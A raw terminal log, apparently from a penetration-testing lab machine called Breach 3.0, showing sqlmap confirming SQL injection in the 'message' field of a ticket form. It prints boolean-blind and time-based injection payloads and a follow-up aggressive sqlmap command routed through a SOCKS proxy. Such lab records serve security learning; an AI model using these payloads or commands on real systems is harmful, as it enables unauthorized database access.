 [15:58:43] [INFO] checking if the injection point on POST parameter 'message' is a false positive
POST parameter 'message' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 12705 HTTP(s) requests:
---
Parameter: message (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload:
name=name&employeeid=employee&message=description' RLIKE (SELECT (CASE WHEN (7082=7082) THEN 0x64
65736372697074696f6e ELSE 0x28 END)) AND 'Izgy'='Izgy&submit=Submit Ticket

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload:
name=name&employeeid=employee&message=description' OR SLEEP(5) AND 'OxBJ'='OxBJ&submit=Submit Tic
ket
---
[15:59:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[15:59:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.122.65'

[*] shutting down at 15:59:26

root@kali:~/Pentests/Breach_3.0# sqlmap -r sqli-1.req --proxy socks5://localhost:8888 --level 5 -
-risk 3 --dbms=mysql -o